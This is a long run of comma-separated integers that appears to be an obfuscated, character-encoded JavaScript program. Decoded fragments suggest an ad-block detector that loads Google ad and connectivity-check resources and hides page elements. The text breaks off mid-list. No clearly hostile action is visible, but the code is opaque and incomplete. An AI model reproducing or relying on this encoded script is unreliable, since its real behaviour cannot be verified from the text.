72,75,23,11,5,88,54,29,0,25,5,72,26,35,44,29,65,31,35,88,54,26,49,35,2,75,25,76,16,43,83,75,19,61,0,29,88,2,75,25,76,16,64,19,5,54,31,19,35,55,55,0,80,80,0,72,19,26,89,78,54,81,29,68,80,80,0,72,56,5,65,54,9,29,17,2,16,51,25,5,72,26,35,10,29,65,31,35,88,54,26,49,35,2,75,25,76,16,43,83,75,19,61,0,29,88,2,75,25,76,16,64,19,5,54,31,19,35,55,55,0,80,80,0,72,76,49,54,54,49,86,81,29,68,80,80,0,72,54,49,11,9,29,56,2,16,51,25,5,72,26,35,21,26,5,12,11,49,19,54,29,65,31,35,88,54,26,49,35,2,75,25,76,16,43,83,75,19,61,0,29,88,2,75,25,76,16,64,19,5,54,31,19,35,55,55,0,80,80,0,72,76,49,54,54,49,86,81,29,68,80,80,0,72,19,26,89,78,54,81,29,68,80,80,0,72,54,49,11,9,29,56,2,16,80,80,0,72,56,5,65,54,9,29,17,2,16,51,25,5,51,16,64,55,65,31,35,88,54,26,49,35,2,35,25,54,25,5,16,43,54,71,35,85,29,5,2,16,51,2,6,63,6,25,37,42,31,25,65,31,35,88,54,26,49,35,2,16,43,65,31,35,88,54,26,49,35,61,35,2,35,16,43,19,5,54,31,19,35,71,85,72,23,56,26,88,5,72,88,75,56,56,2,35,25,68,16,51,65,31,35,88,54,26,49,35,61,54,2,35,16,43,83,75,19,61,54,64,19,5,54,31,19,35,61,35,80,80,6,49,76,62,5,88,54,6,29,29,54,91,11,5,49,65,61,35,80,80,2,54,29,35,72,35,49,0,5,37,91,11,5,16,80,80,2,20,29,29,54,90,90,36,29,29,54,16,51,65,31,35,88,54,26,49,35,61,5,2,35,16,43,19,5,54,31,19,35,6,49,76,62,5,88,54,6,29,29,54,91,11,5,49,65,61,35,80,80,26,23,42,26,35,26,54,5,2,35,72,56,5,35,89,54,78,16,51,65,31,35,88,54,26,49,35,61,49,2,35,16,43,65,49,19,2,83,75,19,61,54,29,71,85,25,49,29,68,25,19,29,35,72,56,5,35,89,54,78,64,19,81,49,64,66,66,49,16,5,2,35,71,49,85,16,41,54,29,54,72,88,49,35,88,75,54,2,35,71,49,85,16,1,54,71,54,72,56,5,35,89,54,78,85,29,35,71,49,85,64,19,5,54,31,19,35,61,54,51,65,31,35,88,54,26,49,35,61,19,2,35,16,43,83,75,19,61,54,25,5,25,49,29,71,85,64,35,1,65,49,19,2,54,29,68,64,54,9,35,72,56,5,35,89,54,78,64,54,66,66,16,43,65,49,19,2,5,29,68,64,5,9,49,72,56,5,35,89,54,78,64,5,66,66,16,26,65,2,49,71,5,85,29,29,35,71,54,85,16,88,49,35,54,26,35,31,5,61,35,64,49,71,49,72,56,5,35,89,54,78,85,29,35,71,54,85,51,19,5,54,31,19,35,61,49,51,65,31,35,88,54,26,49,35,61,26,2,35,16,43,19,5,54,31,19,35,61,35,41,6,23,54,19,26,35,89,6,29,29,54,91,11,5,49,65,61,35,41,31,2,35,16,71,68,85,1,55,35,71,23,85,80,80,5,2,35,16,41,35,71,68,85,1,35,1,65,51,65,31,35,88,54,26,49,35,61,31,2,19,25,31,16,43,83,75,19,61,75,25,23,29,26,2,31,16,64,19,5,54,31,19,35,61,23,80,80,19,41,19,29,29,29,56,90,90,54,2,19,16,41,55,31,90,90,19,55,29,29,56,80,80,54,2,23,16,80,80,86,2,19,25,23,16,41,71,19,85,1,71,85,1,19,80,80,5,2,19,16,41,49,2,19,16,1,65,72,89,5,54,50,56,5,86,5,35,54,23,82,91,15,56,75,23,23,57,75,86,5,80,80,6,23,54,19,26,35,89,6,29,29,19,80,80,2,75,29,19,72,86,75,54,88,78,2,88,16,16,41,35,2,23,72,89,5,54,50,56,5,86,5,35,54,23,82,91,15,56,75,23,23,57,75,86,5,2,75,71,20,85,16,16,1,19,80,80,2,19,72,0,49,88,31,86,5,35,54,90,90,19,72,35,49,0,5,37,91,11,5,80,80,36,29,29,19,72,35,49,0,5,37,91,11,5,16,41,31,41,71,85,1,71,19,85,1,35,2,23,72,63,31,5,19,91,59,5,56,5,88,54,49,19,60,56,56,2,19,16,16,1,71,85,51,83,75,19,61,88,29,30,53,3,72,2,71,3,12,3,14,85,66,16,38,30,25,39,29,6,88,49,86,11,75,19,5,6,66,6,70,49,88,31,86,5,35,54,6,66,6,28,49,23,26,54,26,49,35,6,25,65,29,0,49,88,31,86,5,35,54,25,56,29,12,26,35,0,49,12,25,75,29,65,72,0,49,88,31,86,5,35,54,50,56,5,86,5,35,54,25,23,29,6,35,49,0,5,37,91,11,5,6,25,86,29,39,61,26,35,61,75,41,65,31,35,88,54,26,49,35,2,35,25,54,16,43,19,5,54,31,19,35,61,20,24,29,29,2,20,24,80,54,71,39,85,2,35,16,16,51,1,65,31,35,88,54,26,49,35,2,35,25,54,16,43,19,5,54,31,19,35,61,54,29,54,29,29,65,90,90,54,29,29,12,26,35,0,49,12,41,75,1,54,25,54,55,29,29,35,80,80,54,72,88,49,35,54,75,26,35,23,2,35,16,51,64,19,5,54,31,19,35,61,31,72,31,35,26,63,29,19,25,31,51,25,54,78,26,23,16,64,26,65,2,35,75,83,26,89,75,54,49,19,72,31,23,5,19,60,89,5,35,54,72,23,5,75,19,88,78,2,6,61,82,19,75,83,5,30,6,16,81,14,20,16,37,42,31,72,75,54,58,19,29,54,19,31,5,64,26,65,2,37,42,31,72,26,16,19,5,54,31,19,35,61,65,75,56,23,5,64,37,42,31,72,26,29,54,19,31,5,64,37,42,31,72,75,54,58,89,29,52,89,5,54,52,64,19,5,54,31,19,35,61,37,42,31,72,75,76,0,2,65,31,35,88,54,26,49,35,2,16,43,54,19,91,43,83,75,19,61,75,29,0,49,88,31,86,5,35,54,72,88,19,5,75,54,5,50,56,5,86,5,35,54,2,52,26,65,19,75,86,5,52,16,64,0,49,88,31,86,5,35,54,72,78,5,75,0,72,75,11,11,5,35,0,15,78,26,56,0,2,75,16,64,83,75,19,61,89,5,54,46,12,35,28,19,49,11,5,19,54,91,70,5,23,88,19,26,11,54,49,19,29,75,72,88,49,35,54,5,35,54,93,26,35,0,49,12,72,46,76,62,5,88,54,72,89,5,54,46,12,35,28,19,49,11,5,19,54,91,70,5,23,88,19,26,11,54,49,19,64,83,75,19,61,49,76,62,5,88,54,0,5,65,26,35,5,28,19,49,11,5,19,54,91,29,75,72,88,49,35,54,5,35,54,93,26,35,0,49,12,72,46,76,62,5,88,54,72,0,5,65,26,35,5,28,19,49,11,5,19,54,91,64,46,76,62,5,88,54,72,0,5,65,26,35,5,28,19,49,11,5,19,54,91,29,49,76,62,5,88,54,0,5,65,26,35,5,28,19,49,11,5,19,54,91,64,83,75,19,61,75,11,11,29,89,5,54,46,12,35,28,19,49,11,5,19,54,91,70,5,23,88,19,26,11,54,49,19,2,75,72,88,49,35,54,5,35,54,93,26,35,0,49,12,72,57,49,0,5,72,11,19,49,54,49,54,91,11,5,25,6,26,35,23,5,19,54,82,5,65,49,19,5,6,16,64,75,11,11,72,88,49,35,65,26,89,31,19,75,76,56,5,29,65,75,56,23,5,64,49,76,62,5,88,54,0,5,65,26,35,5,28,19,49,11,5,19,54,91,2,12,26,35,0,49,12,72,57,49,0,5,72,11,19,49,54,49,54,91,11,5,25,6,26,35,23,5,19,54,82,5,65,49,19,5,6,25,75,11,11,16,64,75,11,11,29,89,5,54,46,12,35,28,19,49,11,5,19,54,91,70,5,23,88,19,26,11,54,49,19,2,75,72,88,49,35,54,5,35,54,93,26,35,0,49,12,72,70,49,88,31,86,5,35,54,72,11,19,49,54,49,54,91,11,5,25,6,76,49,0,91,6,16,64,75,11,11,72,88,49,35,65,26,89,31,19,75,76,56,5,29,65,75,56,23,5,64,46,76,62,5,88,54,72,0,5,65,26,35,5,28,19,49,11,5,19,54,91,2,0,49,88,31,86,5,35,54,25,52,76,49,0,91,52,25,75,11,11,16,64,75,11,11,29,89,5,54,46,12,35,28,19,49,11,5,19,54,91,70,5,23,88,19,26,11,54,49,19,2,75,72,88,49,35,54,5,35,54,93,26,35,0,49,12,72,50,56,5,86,5,35,54,72,11,19,49,54,49,54,91,11,5,25,6,26,35,35,5,19,40,37,77,84,6,16,64,75,11,11,72,88,49,35,65,26,89,31,19,75,76,56,5,29,65,75,56,23,5,64,49,76,62,5,88,54,0,5,65,26,35,5,28,19,49,11,5,19,54,91,2,12,26,35,0,49,12,72,50,56,5,86,5,35,54,72,11,19,49,54,49,54,91,11,5,25,6,26,35,35,5,19,40,37,77,84,6,25,75,11,11,16,64,49,76,62,5,88,54,0,5,65,26,35,5,28,19,49,11,5,19,54,91,2,0,49,88,31,86,5,35,54,72,76,49,0,91,25,6,26,35,35,5,19,40,37,77,84,6,25,75,11,11,16,64,75,11,11,29,89,5,54,46,12,35,28,19,49,11,5,19,54,91,70,5,23,88,19,26,11,54,49,19,2,75,72,88,49,35,54,5,35,54,93,26,35,0,49,12,72,50,56,5,86,5,35,54,72,11,19,49,54,49,54,91,11,5,25,6,49,31,54,5,19,40,37,77,84,6,16,64,75,11,11,72,88,49,35,65,26,89,31,19,75,76,56,5,29,65,75,56,23,5,64,49,76,62,5,88,54,0,5,65,26,35,5,28,19,49,11,5,19,54,91,2,12,26,35,0,49,12,72,50,56,5,86,5,35,54,72,11,19,49,54,49,54,91,11,5,25,6,49,31,54,5,19,40,37,77,84,6,25,75,11,11,16,64,75,11,11,29,89,5,54,46,12,35,28,19,49,11,5,19,54,91,70,5,23,88,19,26,11,54,49,19,2,75,72,88,49,35,54,5,35,54,93,26,35,0,49,12,72,50,56,5,86,5,35,54,72,11,19,49,54,49,54,91,11,5,25,6,89,5,54,50,56,5,86,5,35,54,23,82,91,37,75,89,57,75,86,5,6,16,64,75,11,11,72,88,49,35,65,26,89,31,19,75,76,56,5,29,65,75,56,23,5,64,49,76,62,5,88,54,0,5,65,26,35,5,28,19,49,11,5,19,54,91,2,0,49,88,31,86,5,35,54,25,6,89,5,54,50,56,5,86,5,35,54,23,82,91,37,75,89,57,75,86,5,6,25,75,11,11,16,64,75,11,11,29,89,5,54,46,12,35,28,19,49,11,5,19,54,91,70,5,23,88,19,26,11,54,49,19,2,75,72,88,49,35,54,5,35,54,93,26,35,0,49,12,72,77,75,54,78,25,6,19,75,35,0,49,86,6,16,64,75,11,11,72,88,49,35,65,26,89,31,19,75,76,56,5,29,65,75,56,23,5,64,49,76,62,5,88,54,0,5,65,26,35,5,28,19,49,11,5,19,54,91,2,12,26,35,0,49,12,72,77,75,54,78,25,6,19,75,35,0,49,86,6,25,75,11,11,16,64,75,11,11,29,89,5,54,46,12,35,28,19,49,11,5,19,54,91,70,5,23,88,19,26,11,54,49,19,2,75,72,88,49,35,54,5,35,54,93,26,35,0,49,12,25,6,23,5,54,37,26,86,5,49,31,54,6,16,64,75,11,11,72,88,49,35,65,26,89,31,19,75,76,56,5,29,65,75,56,23,5,64,49,76,62,5,88,54,0,5,65,26,35,5,28,19,49,11,5,19,54,91,2,12,26,35,0,49,12,25,6,23,5,54,37,26,86,5,49,31,54,6,25,75,11,11,16,64,75,11,11,29,89,5,54,46,12,35,28,19,49,11,5,19,54,91,70,5,23,88,19,26,11,54,49,19,2,75,72,88,49,35,54,5,35,54,93,26,35,0,49,12,25,6,75,56,5,19,54,6,16,64,75,11,11,72,88,49,35,65,26,89,31,19,75,76,56,5,29,65,75,56,23,5,64,49,76,62,5,88,54,0,5,65,26,35,5,28,19,49,11,5,19,54,91,2,12,26,35,0,49,12,25,6,75,56,5,19,54,6,25,75,11,11,16,64,75,72,19,5,86,49,83,5,2,16,64,51,88,75,54,88,78,2,5,16,43,51,37,42,31,72,65,2,37,42,31,72,65,56,16,64,37,42,31,72,65,88,2,16,64,37,42,31,72,86,65,2,16,64,12,26,35,0,49,12,72,23,5,54,37,26,86,5,49,31,54,2,65,31,35,88,54,26,49,35,2,16,43,37,42,31,72,65,2,37,42,31,72,65,56,16,64,51,25,20,33,68,68,16,64,37,42,31,72,35,49,12,2,37,42,31,72,31,19,2,37,42,31,72,31,16,25,0,49,88,31,86,5,35,54,72,63,31,5,19,91,59,5,56,5,88,54,49,19,60,56,56,2,6,78,54,86,56,6,16,71,68,85,16,64,19,5,54,31,19,35,61,54,19,31,5,64,51,16,64,51,51,2,16,25,75,76,0,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,65,16,43,26,65,2,37,42,31,72,75,54,58,19,16,43,37,42,31,72,75,54,58,26,29,52,73,86,52,66,52,75,89,5,52,64,83,75,19,61,23,26,29,0,49,88,31,86,5,35,54,72,88,19,5,75,54,5,50,56,5,86,5,35,54,2,6,26,86,89,6,16,64,23,26,72,88,19,49,23,23,46,19,26,89,26,35,29,6,60,35,49,35,91,86,49,31,23,6,64,23,26,72,49,35,5,19,19,49,19,29,65,31,35,88,54,26,49,35,2,58,23,26,16,43,26,65,2,37,42,31,72,23,35,29,29,68,16,43,37,42,31,72,23,35,29,20,64,37,42,31,72,75,54,58,0,29,52,70,75,52,66,52,54,75,52,64,19,5,54,31,19,35,61,65,2,16,64,51,51,64,23,26,72,49,35,56,49,75,0,29,65,31,35,88,54,26,49,35,2,58,23,26,16,43,26,65,2,37,42,31,72,23,35,29,29,68,16,43,37,42,31,72,75,54,58,19,29,65,75,56,23,5,64,19,5,54,31,19,35,64,51,51,64,23,26,72,23,19,88,29,6,30,30,6,66,37,42,31,72,75,54,58,0,49,66,6,30,6,66,37,42,31,72,75,54,58,26,86,64,51,65,31,35,88,54,26,49,35,61,26,23,2,5,16,43,26,65,2,37,42,31,72,23,35,29,29,68,16,43,37,42,31,72,23,35,29,20,64,37,42,31,72,75,54,58,0,29,52,70,75,52,66,52,54,75,52,64,19,5,54,31,19,35,61,65,2,16,64,51,51,83,75,19,61,23,26,29,0,49,88,31,86,5,35,54,72,88,19,5,75,54,5,50,56,5,86,5,35,54,2,6,23,88,19,26,11,54,6,16,64,23,26,72,49,35,5,19,19,49,19,29,26,23,64,23,26,72,23,19,88,29,6,30,30,11,75,89,5,75,0,22,72,89,49,49,89,56,5,23,91,35,0,26,88,75,54,26,49,35,72,88,49,86,30,11,75,89,5,75,0,30,62,23,30,75,0,23,76,91,89,49,49,89,56,5,72,62,23,6,64,0,49,88,31,86,5,35,54,72,76,49,0,91,72,75,11,11,5,35,0,15,78,26,56,0,2,23,26,16,64,83,75,19,61,23,26,29,0,49,88,31,86,5,35,54,72,88,19,5,75,54,5,50,56,5,86,5,35,54,2,6,26,86,89,6,16,64,23,26,72,49,35,56,49,75,0,29,26,23,64,23,26,72,23,19,88,29,52,78,54,54,11,23,1,30,30,12,12,12,72,89,49,49,89,56,5,75,11,26,23,72,88,49,86,30,89,5,35,5,19,75,54,5,58,22,68,79,52,64,83,75,19,61,23,26,29,0,49,88,31,86,5,35,54,72,88,19,5,75,54,5,50,56,5,86,5,35,54,2,6,23,88,19,26,11,54,6,16,64,23,26,72,49,35,5,19,19,49,19,29,26,23,64,23,26,72,49,35,56,49,75,0,29,65,31,35,88,54,26,49,35,2,58,23,26,16,43,26,65,2,54,91,11,5,49,65,2,58,58,75,16,29,29,52,31,35,0,5,65,26,35,5,0,52,16,43,19,5,54,31,19,35,61,26,23,2,58,23,26,16,64,51,51,64,23,26,72,23,19,88,29,6,30,30,6,66,37,42,31,72,75,54,58,0,49,66,6,30,6,66,37,42,31,72,75,54,58,62,23,64,0,49,88,31,86,5,35,54,72,76,49,0,91,72,75,11,11,5,35,0,15,78,26,56,0,2,23,26,16,64,51,51,2,16,25,19,88,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,75,16,43,19,5,54,31,19,35,61,75,71,77,75,54,78,72,65,56,49,49,19,2,77,75,54,78,72,19,75,35,0,49,86,2,16,47,75,72,56,5,35,89,54,78,16,85,64,51,51,2,16,25,19,63,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,16,43,83,75,19,61,23,75,29,71,85,64,83,75,19,61,12,88,29,77,75,54,78,72,65,56,49,49,19,2,77,75,54,78,72,19,75,35,0,49,86,2,16,47,20,22,66,20,16,64,65,49,19,2,83,75,19,61,26,29,68,64,26,9,12,88,64,26,66,66,16,43,23,75,71,26,85,29,37,42,31,72,19,23,2,71,20,25,20,27,85,16,64,23,75,71,26,85,29,23,75,71,26,85,72,88,78,75,19,60,54,2,68,16,72,54,49,92,11,11,5,19,15,75,23,5,2,16,66,23,75,71,26,85,72,23,31,76,23,54,19,2,20,16,64,51,64,19,5,54,31,19,35,61,23,75,72,62,49,26,35,2,52,14,52,16,64,51,51,2,16,25,19,23,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,75,16,43,83,75,19,61,19,29,6,6,25,88,29,6,75,76,88,0,5,65,89,78,26,62,17,56,35,49,11,63,19,23,54,31,12,68,20,22,27,79,33,24,32,48,36,6,64,83,75,19,61,56,29,33,25,78,29,20,22,64,26,65,2,75,55,29,31,35,0,5,65,26,35,5,0,16,43,26,65,2,75,72,56,5,35,89,54,78,81,29,20,16,43,83,75,19,61,56,29,11,75,19,23,5,73,35,54,2,75,71,68,85,16,25,78,29,11,75,19,23,5,73,35,54,2,75,71,68,85,16,64,51,26,65,2,75,72,56,5,35,89,54,78,81,29,22,16,43,83,75,19,61,78,29,11,75,19,23,5,73,35,54,2,75,71,20,85,16,64,51,26,65,2,75,72,56,5,35,89,54,78,29,29,27,16,43,88,29,75,71,22,85,64,51,51,83,75,19,61,56,5,29,77,75,54,78,72,65,56,49,49,19,2,77,75,54,78,72,19,75,35,0,49,86,2,16,47,2,78,14,56,66,20,16,16,66,56,64,65,49,19,2,26,29,68,64,26,9,56,5,64,26,66,66,16,19,66,29,88,72,88,78,75,19,60,54,2,77,75,54,78,72,65,56,49,49,19,2,77,75,54,78,72,19,75,35,0,49,86,2,16,47,88,72,56,5,35,89,54,78,16,16,64,19,5,54,31,19,35,61,19,64,51,51,2,16,25,11,75,0,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,83,25,75,16,43,83,29,59,54,19,26,35,89,2,83,16,64,26,65,2,75,55,29,31,35,0,5,65,26,35,5,0,16,43,56,29,11,75,19,23,5,73,35,54,2,75,71,68,85,16,64,83,29,2,35,5,12,61,60,19,19,75,91,2,56,16,72,62,49,26,35,2,52,68,52,16,66,83,16,72,23,56,26,88,5,2,14,56,16,64,51,19,5,54,31,19,35,61,83,64,51,51,2,16,25,31,19,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,31,25,83,16,43,83,75,19,61,19,39,29,30,3,71,71,75,14,8,60,14,69,68,14,36,1,25,14,85,66,3,85,30,89,64,83,75,19,61,19,29,31,72,86,75,54,88,78,2,19,39,16,64,26,65,2,19,55,29,35,31,56,56,16,43,65,49,19,2,83,75,19,61,26,29,68,64,26,9,19,72,56,5,35,89,54,78,64,26,66,66,16,43,83,75,19,61,35,29,19,71,26,85,72,19,5,11,56,75,88,5,2,52,71,52,25,52,52,16,72,19,5,11,56,75,88,5,2,52,85,52,25,52,52,16,64,83,75,19,61,54,29,35,72,23,11,56,26,54,2,52,1,52,16,64,83,75,19,61,17,5,91,29,54,71,68,85,64,83,75,19,61,75,19,89,23,29,54,71,20,85,64,26,65,2,75,19,89,23,55,29,31,35,0,5,65,26,35,5,0,16,75,19,89,23,29,75,19,89,23,72,23,11,56,26,54,2,52,25,52,16,64,83,75,19,61,83,75,56,31,5,29,19,71,26,85,64,26,65,2,17,5,91,29,29,52,19,52,16,83,75,19,61,83,75,56,31,5,29,37,42,31,72,19,23,2,75,19,89,23,16,64,26,65,2,17,5,91,29,29,52,88,52,16,83,75,19,61,83,75,56,31,5,29,37,42,31,72,19,88,2,75,19,89,23,16,64,26,65,2,17,5,91,29,29,52,63,52,16,83,75,19,61,83,75,56,31,5,29,37,42,31,72,19,63,2,16,64,26,65,2,17,5,91,29,29,52,26,52,16,83,75,19,61,83,75,56,31,5,29,37,42,31,72,11,75,0,2,83,71,52,26,52,85,25,75,19,89,23,16,64,26,65,2,17,5,91,29,29,52,11,52,16,83,75,19,61,83,75,56,31,5,29,37,42,31,72,11,75,0,2,83,71,52,11,52,85,25,75,19,89,23,16,64,26,65,2,17,5,91,29,29,52,89,52,16,83,75,19,61,83,75,56,31,5,29,37,42,31,72,11,75,0,2,83,71,52,89,52,85,25,75,19,89,23,16,64,26,65,2,17,5,91,29,29,52,12,52,16,83,75,19,61,83,75,56,31,5,29,37,42,31,72,11,75,0,2,83,71,52,12,52,85,25,75,19,89,23,16,64,31,29,31,72,19,5,11,56,75,88,5,2,19,71,26,85,25,83,75,56,31,5,16,64,51,51,19,5,54,31,19,35,61,31,64,51,51,2,16,25,65,88,1,65,31,35,88,54,26,49,35,2,16,43,26,65,2,37,42,31,72,88,65,16,43,83,75,19,61,5,23,29,0,49,88,31,86,5,35,54,72,63,31,5,19,91,59,5,56,5,88,54,49,19,60,56,56,2,6,26,86,89,71,23,19,88,47,29,52,12,11,6,66,6,5,35,89,26,35,5,6,66,6,72,35,5,54,6,66,6,0,35,75,6,66,6,14,6,66,6,88,0,35,6,66,6,72,88,49,86,52,85,6,16,64,65,49,19,2,83,75,19,61,39,29,68,64,39,9,5,23,72,56,5,35,89,54,78,64,39,66,66,16,43,5,23,71,39,85,72,49,31,54,5,19,40,37,77,84,29,5,23,71,39,85,72,49,31,54,5,19,40,37,77,84,72,19,5,11,56,75,88,5,2,30,71,75,14,8,68,14,36,85,66,3,72,12,11,5,35,89,26,35,5,3,72,35,5,54,2,41,1,16,0,35,75,14,2,41,1,16,88,0,35,3,72,88,49,86,30,89,26,25,12,26,35,0,49,12,72,56,49,88,75,54,26,49,35,72,78,49,23,54,35,75,86,5,16,72,19,5,11,56,75,88,5,2,52,0,26,23,11,56,75,91,1,61,35,49,35,5,61,55,26,86,11,49,19,54,75,35,54,64,52,25,52,52,16,64,51,51,51,25,86,65,1,65,31,35,88,54,26,49,35,2,16,43,51,25,65,1,65,31,35,88,54,26,49,35,2,65,56,16,43,65,49,19,2,83,75,19,61,91,29,68,64,91,9,65,56,72,56,5,35,89,54,78,64,91,66,66,16,43,83,75,19,61,17,29,65,56,71,91,85,64,83,75,19,61,5,23,29,0,49,88,31,86,5,35,54,72,63,31,5,19,91,59,5,56,5,88,54,49,19,60,56,56,2,17,71,52,11,75,54,54,5,19,35,52,85,16,64,65,49,19,2,83,75,19,61,39,29,68,64,39,9,5,23,72,56,5,35,89,54,78,64,39,66,66,16,43,26,65,2,17,71,52,75,88,54,26,49,35,52,85,29,29,52,26,35,62,5,88,54,52,16,43,26,65,2,17,71,52,11,49,23,26,54,26,49,35,52,85,29,29,52,76,5,65,49,19,5,52,16,43,83,75,19,61,35,29,0,49,88,31,86,5,35,54,72,88,19,5,75,54,5,50,56,5,86,5,35,54,2,6,0,26,83,6,16,64,35,72,26,35,35,5,19,40,37,77,84,29,17,71,52,35,5,12,40,54,86,56,52,85,64,5,23,71,39,85,72,11,75,19,5,35,54,57,49,0,5,72,26,35,23,5,19,54,82,5,65,49,19,5,2,35,25,5,23,71,39,85,16,64,35,72,49,31,54,5,19,40,37,77,84,29,35,72,26,35,35,5,19,40,37,77,84,64,51,5,56,23,5,61,26,65,2,17,71,52,11,49,23,26,54,26,49,35,52,85,29,29,52,75,65,54,5,19,52,16,43,83,75,19,61,35,29,0,49,88,31,86,5,35,54,72,88,19,5,75,54,5,50,56,5,86,5,35,54,2,6,0,26,83,6,16,64,35,72,26,35,35,5,19,40,37,77,84,29,17,71,52,35,5,12,40,54,86,56,52,85,64,5,23,71,39,85,72,11,75,19,5,35,54,57,49,0,5,72,26,35,23,5,19,54,82,5,65,49,19,5,2,35,25,5,23,71,39,85,72,35,5,39,54,59,26,76,56,26,35,89,16,64,35,72,49,31,54,5,19,40,37,77,84,29,35,72,26,35,35,5,19,40,37,77,84,64,51,51,51,51,37,42,31,72,75,54,58,65,29,52,0,19,75,12,52,64,51,25,56,75,54,5,19,1,65,31,35,88,54,26,49,35,2,16,43,83,75,19,61,5,83,5,35,54,84,26,23,54,5,35,5,19,59,31,11,11,49,19,54,5,0,29,12,26,35,0,49,12,72,75,0,0,50,83,5,35,54,84,26,23,54,5,35,5,19,64,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,49,16,43,83,75,19,61,49,76,62,29,37,42,31,72,63,2,49,72,11,75,19,5,35,54,25,0,49,88,31,86,5,35,54,72,76,49,0,91,16,71,68,85,64,26,65,2,49,76,62,29,29,31,35,0,5,65,26,35,5,0,16,43,19,5,54,31,19,35,61,65,75,56,23,5,64,51,37,42,31,72,23,88,75,35,2,49,16,64,26,65,2,5,83,5,35,54,84,26,23,54,5,35,5,19,59,31,11,11,49,19,54,5,0,16,43,49,76,62,72,75,0,0,50,83,5,35,54,84,26,23,54,5,35,5,19,2,52,70,46,77,57,49,0,5,73,35,23,5,19,54,5,0,52,25,37,42,31,72,23,88,75,35,25,65,75,56,23,5,16,64,51,5,56,23,5,43,12,26,35,0,49,12,72,23,5,54,37,26,86,5,49,31,54,2,65,31,35,88,54,26,49,35,2,16,43,37,42,31,72,56,75,54,5,19,2,49,16,64,51,25,33,68,68,16,64,51,51,51,2,16,25,23,88,75,35,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,49,16,43,83,75,19,61,75,29,37,42,31,72,63,2,49,72,88,78,26,56,0,25,37,42,31,72,63,2,49,72,11,75,19,5,35,54,16,71,68,85,25,0,49,88,31,86,5,35,54,72,76,49,0,91,16,64,65,49,19,2,83,75,19,61,11,29,68,64,11,9,75,72,56,5,35,89,54,78,64,11,66,66,16,43,26,65,2,37,42,31,72,88,56,71,11,85,29,29,31,35,0,5,65,26,35,5,0,16,43,37,42,31,72,88,56,71,11,85,29,75,71,11,85,64,37,42,31,72,35,49,12,2,37,42,31,72,31,19,2,37,42,31,72,31,16,25,75,71,11,85,16,64,51,51,51,51,2,16,25,35,49,12,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,31,19,56,25,11,75,19,5,35,54,16,43,26,65,2,37,42,31,72,31,88,55,29,65,75,56,23,5,16,43,37,42,31,72,88,49,56,56,5,88,54,26,49,35,2,37,42,31,72,31,88,25,11,75,19,5,35,54,16,64,37,42,31,72,31,88,29,65,75,56,23,5,64,19,5,54,31,19,35,64,51,83,75,19,61,26,29,0,49,88,31,86,5,35,54,72,88,19,5,75,54,5,50,56,5,86,5,35,54,2,6,26,86,89,6,16,64,26,72,88,19,49,23,23,46,19,26,89,26,35,29,6,60,35,49,35,91,86,49,31,23,6,64,26,72,49,35,56,49,75,0,29,65,31,35,88,54,26,49,35,2,16,43,37,42,31,72,88,66,66,64,83,75,19,61,88,29,0,49,88,31,86,5,35,54,72,88,19,5,75,54,5,50,56,5,86,5,35,54,2,6,88,75,35,83,75,23,6,16,64,83,75,19,61,54,29,88,72,89,5,54,15,49,35,54,5,39,54,2,6,22,0,6,16,64,83,75,19,61,12,29,26,72,12,26,0,54,78,64,83,75,19,61,78,29,26,72,78,5,26,89,78,54,64,83,75,19,61,86,29,52,65,19,49,86,15,78,75,19,15,49,0,5,52,64,88,72,23,54,91,56,5,72,12,26,0,54,78,29,88,72,12,26,0,54,78,29,12,64,88,72,23,54,91,56,5,72,78,5,26,89,78,54,29,88,72,78,5,26,89,78,54,29,78,64,54,72,89,56,49,76,75,56,60,56,11,78,75,29,20,72,68,64,54,72,89,56,49,76,75,56,15,49,86,11,49,23,26,54,5,46,11,5,19,75,54,26,49,35,29,52,88,49,11,91,52,64,54,71,37,42,31,72,75,54,58,65,66,37,42,31,72,75,54,58,26,85,2,26,25,68,25,68,16,64,83,75,19,61,76,29,37,42,31,72,11,22,79,2,54,71,37,42,31,72,86,2,16,85,2,68,25,68,25,12,25,78,16,72,0,75,54,75,16,64,83,75,19,61,23,29,6,6,64,83,75,19,61,83,29,71,6,61,6,25,6,55,6,25,6,3,6,6,25,6,45,6,25,6,38,6,25,6,7,6,25,6,80,6,25,6,52,6,25,6,2,6,25,6,16,6,25,6,47,6,25,6,66,6,25,6,25,6,25,6,14,6,25,6,72,6,25,6,30,6,25,6,68,6,25,6,20,6,25,6,22,6,25,6,27,6,25,6,79,6,25,6,33,6,25,6,24,6,25,6,32,6,25,6,48,6,25,6,36,6,25,6,1,6,25,6,64,6,25,6,9,6,25,6,29,6,25,6,81,6,25,6,41,6,25,6,74,6,25,6,60,6,25,6,82,6,25,6,15,6,25,6,70,6,25,6,50,6,25,6,42,6,25,6,13,6,25,6,40,6,25,6,73,6,25,6,87,6,25,6,18,6,25,6,84,6,25,6,77,6,25,6,57,6,25,6,46,6,25,6,28,6,25,6,34,6,25,6,4,6,25,6,59,6,25,6,37,6,25,6,92,6,25,6,21,6,25,6,93,6,25,6,44,6,25,6,10,6,25,6,69,6,25,6,71,6,25,6,3,3,6,25,6,85,6,25,6,53,6,25,6,58,6,25,6,67,6,25,6,75,6,25,6,76,6,25,6,88,6,25,6,0,6,25,6,5,6,25,6,65,6,25,6,89,6,25,6,78,6,25,6,26,6,25,6,62,6,25,6,17,6,25,6,56,6,25,6,86,6,25,6,35,6,25,6,49,6,25,6,11,6,25,6,63,6,25,6,19,6,25,6,23,6,25,6,54,6,25,6,31,6,25,6,83,6,25,6,12,6,25,6,39,6,25,6,91,6,25,6,8,6,25,6,43,6,25,6,90,6,25,6,51,6,85,64,65,49,19,2,83,75,19,61,39,29,68,64,39,9,76,72,56,5,35,89,54,78,64,39,66,66,16,26,65,2,76,71,